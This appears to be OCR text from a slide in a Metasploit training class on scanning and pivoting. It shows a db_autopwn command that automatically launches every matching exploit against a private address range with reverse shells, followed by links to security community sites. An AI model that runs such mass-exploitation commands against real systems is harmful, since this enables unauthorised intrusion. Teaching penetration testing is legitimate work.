 EXIT
IV. db_autopwn (continued)
f. msf > db_autopwn -p -t -r -e -I 192.168.1.1 -X 192.168.1.10
-p Select modules based on open ports
-t Show all matching exploit modules
-e Launch exploits against all matched targets
-r Use a reverse connect shell
-I [range] Only exploit hosts inside this range
-X [range] Always exclude hosts inside this range
METASPLOIT SCANNING & PIVOTING
pwrcycle cafe.com/metasploit
Metasploit Class
http://www.hackersforcharity.org
http://www.metasploit.com
http://www.issa-kentuckiana.org
http://www.offensive-security.com
http://www.secmaniac.com
http://tools.question-defense.com
http://www.nullthreat.net
http://irongeek.com